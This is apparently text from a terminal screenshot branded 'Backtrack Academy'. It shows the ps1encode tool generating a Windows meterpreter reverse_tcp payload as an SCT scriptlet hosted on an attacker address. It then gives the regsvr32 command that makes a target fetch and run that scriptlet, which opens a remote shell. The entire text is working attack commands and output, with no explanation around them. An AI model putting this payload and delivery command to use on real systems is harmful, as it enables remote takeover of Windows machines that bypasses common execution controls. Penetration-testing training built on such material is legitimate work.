 root@Backtrack-Academy:~/ps1encode# ruby ps1encode.rb --PAYLOAD windows/
meterpreter/reverse_tcp --LHOST=192.168.221.134 --LPORT=4444 -t sct
No encoder or badchars specified, outputting raw payload
Payload size: 281 bytes
This encoding format requires staging
Enter the full URL on which the payload will be hosted:
http://192.168.221.134
Payload created! - index.sct
-------------copy the index.sct and host it on http://192.168.221.134---
-------------
To run, execute the following on the target system:
regsvr32 /s /n /u /i:http://192.168.221.134/index.sct scrobj.dll
root@Backtrack-Academy:~/ps1encode#
BACKTRACK
ACADEMY